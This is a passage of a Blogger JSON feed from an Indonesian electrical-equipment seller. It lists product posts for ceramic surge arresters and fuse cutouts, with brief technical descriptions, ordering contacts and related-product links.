1,5km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/motor-alarm-banjir-yahagi-303-radius-700mtr.html\"\u003EMotor Alarm Banjir Yahagi 303 Radius 700mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3772276206108327694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-isolasi-listrik-type-7-2kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3772276206108327694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3772276206108327694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-isolasi-listrik-type-7-2kv-10ka.html","title":"Arrester Isolasi Listrik Type 7,2kv 10ka "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_pSvhBKaZU5InNVI3wBiwbymzDKDKHHQABl8HUCB59SKfB7iajmujI_YYE41LEKUM_FrATLHDOI1QTKJaYQNSZH6L_ffbxZiJT-1gSU4gu4fzCpTeOr2ciuwmlbQhngomySVrPdU0Bo5jMqE5JcZLR123bIcZsL4TTbiRTb3l7TFwbIaTYYJNRteSwVB0\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-06T160049.593.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-70495562754805837"},"published":{"$t":"2024-05-03T01:01:00.000-07:00"},"updated":{"$t":"2024-05-03T01:01:41.743-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Fuse Cut Out Keramik Type 24kv 200ka"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Fuse Cut Out Keramik Type 24kv 200ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggjU2pmtXRPtt564TLMHLZMBT2CqWNKeim2ZUjQhVIXh-G76ND0tqVWApRmW8oeyaXTw2DFlF7t6lyvrJMtmTj5pjSIuWQyIVnLK2Y6A5aRF0zE-4LWx2WdovOHSlKbPE1vx7-WGj8DedpRHErHW2K4TDoUfZ-qqN2Pj7JXsVLPd3vpAEydBujg6vnLA7r\/s300\/Desain%20tanpa%20judul%20-%202024-05-03T145730.473.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fuse Cut Out Keramik Type 24kv 200ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggjU2pmtXRPtt564TLMHLZMBT2CqWNKeim2ZUjQhVIXh-G76ND0tqVWApRmW8oeyaXTw2DFlF7t6lyvrJMtmTj5pjSIuWQyIVnLK2Y6A5aRF0zE-4LWx2WdovOHSlKbPE1vx7-WGj8DedpRHErHW2K4TDoUfZ-qqN2Pj7JXsVLPd3vpAEydBujg6vnLA7r\/s16000\/Desain%20tanpa%20judul%20-%202024-05-03T145730.473.png\" title=\"Fuse Cut Out Keramik Type 24kv 200ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nOpen Fuse Cut Out : Pada umumnya fuse cutout dipasang antara trafo distribusi dgn saluran distribusi primer. Pada saat terjadi gangguan, elemen fuse akan melebur dan memutuskan rangkaian sehingga akan melindung trafo distribusi dari kerusakan akibat gangguan dan arus lebih pada saluran primer, atau sebaliknya memutuskan saluran primer dari trafo distribusi apabila terjadi gangguan pada trafo atau jaringan sisi sekunder sehingga akan mencegah terjadinya pemadaman pada seluruh jaringan primer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"BOSUNG\"\u003Cbr \/\u003E\n1. 24 KV- 100 A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. 24 KV - 200 AKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Fuse Cut Out Keramik Type 24kv 200ka , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alat-steril-cuci-mata-eyewash-portable-402.html\"\u003EAlat Steril Cuci Mata Eyewash Portable 402\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/magnehelic-kapasitas-0-60pa-pengukur-suhu-ruangan.html\"\u003EMagnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/mesin-potong-hitachi-cc14st-mesin-potong-besi.html\"\u003EMesin Potong Hitachi CC14ST MESIN POTONG BESI\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/70495562754805837\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/fuse-cut-out-keramik-type-24kv-200ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/70495562754805837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/70495562754805837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/fuse-cut-out-keramik-type-24kv-200ka.html","title":"Fuse Cut Out Keramik Type 24kv 200ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggjU2pmtXRPtt564TLMHLZMBT2CqWNKeim2ZUjQhVIXh-G76ND0tqVWApRmW8oeyaXTw2DFlF7t6lyvrJMtmTj5pjSIuWQyIVnLK2Y6A5aRF0zE-4LWx2WdovOHSlKbPE1vx7-WGj8DedpRHErHW2K4TDoUfZ-qqN2Pj7JXsVLPd3vpAEydBujg6vnLA7r\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-03T145730.473.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3945611691260240309"},"published":{"$t":"2024-04-29T17:48:00.000-07:00"},"updated":{"$t":"2024-04-29T17:48:01.711-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIYamrGVl_O7w_BJmnSY384552-a-PDJOyg6p3tWS7ZJaGdUvcd6XejEFpLChY76EdM6gOvHgxswtPxuBX4I1W4Vj8fnwkpmUixVxATMNpRbfmbqtWn3hlPz9rpUpbs99Nxqia3u0hc5uLTGO22jCgKH_rpCLt9KcUrtrsKtgISYt2bxSue0sqlebKS9cJ\/s300\/Desain%20tanpa%20judul%20-%202024-04-30T074230.202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIYamrGVl_O7w_BJmnSY384552-a-PDJOyg6p3tWS7ZJaGdUvcd6XejEFpLChY76EdM6gOvHgxswtPxuBX4I1W4Vj8fnwkpmUixVxATMNpRbfmbqtWn3hlPz9rpUpbs99Nxqia3u0hc5uLTGO22jCgKH_rpCLt9KcUrtrsKtgISYt2bxSue0sqlebKS9cJ\/s16000\/Desain%20tanpa%20judul%20-%202024-04-30T074230.202.png\" title=\"Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah.\u003Cbr \/\u003E\nPada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/moisture-meter-kayu-model-tusuk-bes-bollmann-hdi-3-10.html\"\u003EMoisture Meter Kayu Model Tusuk Bes Bollmann HDI.3.10\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sarung-tangan-listrik-karet-regeltex-20kv.html\"\u003ESarung Tangan Listrik Karet Regeltex 20kv \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/distributor-resmi-yahagi-303-radius-700mtr.html\"\u003EDistributor Resmi Yahagi 303 Radius 700mtr \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3945611691260240309\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/arrester-nihon-3kv-5kv-6kv-10kv-bisa-cod-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3945611691260240309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3945611691260240309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/arrester-nihon-3kv-5kv-6kv-10kv-bisa-cod-jakarta.html","title":"Arrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIYamrGVl_O7w_BJmnSY384552-a-PDJOyg6p3tWS7ZJaGdUvcd6XejEFpLChY76EdM6gOvHgxswtPxuBX4I1W4Vj8fnwkpmUixVxATMNpRbfmbqtWn3hlPz9rpUpbs99Nxqia3u0hc5uLTGO22jCgKH_rpCLt9KcUrtrsKtgISYt2bxSue0sqlebKS9cJ\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-30T074230.202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7656518641176427252"},"published":{"$t":"2024-04-29T15:23:00.000-07:00"},"updated":{"$t":"2024-04-29T15:23:16.750-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Merk Bosung Keramik Type 24kv 10ka"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Arrester Merk Bosung Keramik Type 24kv 10ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjF9NteQAsGwgTPTS8XwsmxdirgpXn6KuEEtPhgJRqv7jS80RhslvikTYP2ahJ7QQhHg5BR80ZX3H7XcSaPNnMAd3fCgmIpOa85tGcakiqoGkTG240NwnHDvTmHtbLeUMNBN73TcWG3M42Ed4YVmibEHvivk9IQn6-zF4KuZffo-U1MQmJr-GfhV7oUB0\/s300\/Desain%20tanpa%20judul%20-%202024-04-30T052111.871.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Merk Bosung Keramik Type 24kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjF9NteQAsGwgTPTS8XwsmxdirgpXn6KuEEtPhgJRqv7jS80RhslvikTYP2ahJ7QQhHg5BR80ZX3H7XcSaPNnMAd3fCgmIpOa85tGcakiqoGkTG240NwnHDvTmHtbLeUMNBN73TcWG3M42Ed4YVmibEHvivk9IQn6-zF4KuZffo-U1MQmJr-GfhV7oUB0\/s16000\/Desain%20tanpa%20judul%20-%202024-04-30T052111.871.png\" title=\"Arrester Merk Bosung Keramik Type 24kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLightning Arrester KERAMIK, Bosung\u003Cbr \/\u003E\n24 kV-10kA\u003Cbr \/\u003E\nMade in Kore\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Merk Bosung Keramik Type 24kv 10ka , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/nihon-arrester-keramik-hitam-type-7-2kv-10ka.html\"\u003ENihon Arrester Keramik Hitam Type 7,2kv 10ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/alarm-gempa-bumi-yahagi-313-radius-1000mtr.html\"\u003EAlarm Gempa Bumi Yahagi 313 Radius 1000mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/eyewash-safety-shower-portable-blue-eagle-402.html\"\u003EEyewash Safety Shower Portable Blue Eagle 402 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7656518641176427252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/arrester-merk-bosung-keramik-type-24kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7656518641176427252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7656518641176427252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/arrester-merk-bosung-keramik-type-24kv-10ka.html","title":"Arrester Merk Bosung Keramik Type 24kv 10ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjF9NteQAsGwgTPTS8XwsmxdirgpXn6KuEEtPhgJRqv7jS80RhslvikTYP2ahJ7QQhHg5BR80ZX3H7XcSaPNnMAd3fCgmIpOa85tGcakiqoGkTG240NwnHDvTmHtbLeUMNBN73TcWG3M42Ed4YVmibEHvivk9IQn6-zF4KuZffo-U1MQmJr-GfhV7oUB0\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-30T052111.871.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2148182915396775785"},"published":{"$t":"2024-04-29T00:32:00.000-07:00"},"updated":{"$t":"2024-04-29T00:32:45.226-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Nihon Arrester Keramik Hitam Type 7,2kv 10ka"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Nihon Arrester Keramik Hitam Type 7,2kv 10ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwvuCfqeH5Gx9omrs6hVpJybOhbmMb6P7UESAPrBiT9_wqVBaMk9YIFvvi7_6DodgfxnOzbejB_m89gUzZPzUZrKGgvyraFwIZCciamWK5Zpw4Z4CT3MFvawug88DgdFSlRffmpdBihhJkcsDNkq7tzz_oGHyjqnwNYyV2-9sBjqSw2PEXx0zN0SvLVS-\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T142855.932.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nihon Arrester Keramik Hitam Type 7,2kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwvuCfqeH5Gx9omrs6hVpJybOhbmMb6P7UESAPrBiT9_wqVBaMk9YIFvvi7_6DodgfxnOzbejB_m89gUzZPzUZrKGgvyraFwIZCciamWK5Zpw4Z4CT3MFvawug88DgdFSlRffmpdBihhJkcsDNkq7tzz_oGHyjqnwNYyV2-9sBjqSw2PEXx0zN0SvLVS-\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T142855.932.png\" title=\"Nihon Arrester Keramik Hitam Type 7,2kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Nihon Arrester Keramik Hitam Type 7,2kv 10ka , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-merk-dwyer-30-0-30pa.html\"\u003EMagnehelic Pengukur Suhu Merk Dwyer 30-0-30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/grounding-set-ngk-20kv-3-lines-kabel-25mm.html\"\u003EGrounding Set NGK 20kV 3 Lines Kabel 25MM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/eyewash-safety-shower-portable-blue-eagle-402.html\"\u003EEyewash Safety Shower Portable Blue Eagle 402 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2148182915396775785\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/nihon-arrester-keramik-hitam-type-7-2kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2148182915396775785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2148182915396775785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/nihon-arrester-keramik-hitam-type-7-2kv-10ka.html","title":"Nihon Arrester Keramik Hitam Type 7,2kv 10ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwvuCfqeH5Gx9omrs6hVpJybOhbmMb6P7UESAPrBiT9_wqVBaMk9YIFvvi7_6DodgfxnOzbejB_m89gUzZPzUZrKGgvyraFwIZCciamWK5Zpw4Z4CT3MFvawug88DgdFSlRffmpdBihhJkcsDNkq7tzz_oGHyjqnwNYyV2-9sBjqSw2PEXx0zN0SvLVS-\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T142855.932.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5395887135931992113"},"published":{"$t":"2024-03-19T19:34:00.000-07:00"},"updated":{"$t":"2024-03-19T19:34:49.646-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Nihon Keramik Hitam Type 7,2kv 10ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 